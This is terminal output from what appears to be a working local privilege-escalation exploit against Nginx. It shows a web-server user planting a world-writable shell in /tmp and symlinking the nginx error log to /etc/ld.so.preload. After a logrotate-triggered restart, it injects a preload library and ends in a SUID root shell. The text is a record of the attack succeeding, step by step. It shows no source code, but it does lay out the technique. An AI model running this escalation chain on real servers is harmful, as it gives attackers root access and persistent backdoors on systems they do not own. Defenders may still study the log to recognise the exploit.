 root@ubuntu: /tmp
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxrwxrwx 1 root root 1029720 Nov 24 13:48 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 www-data www-data 18 Nov 24 13:48 /var/log/nginx/error.log -> /etc/ld.so.preload
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at 6:25am
.
[+] Nginx restarted. The /etc/ld.so.preload file got created with web server privileges:
-rw-r--r-- 1 www-data root 19 Nov 24 13:48 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1029720 Nov 24 13:48 /tmp/nginxrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1029720 Nov 24 13:48 /tmp/nginxrootsh
The server is (N)jinxed ! ;) Got root via Nginx!
[+] Spawning the rootshell /tmp/nginxrootsh now!
nginxrootsh-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
nginxrootsh-4.3#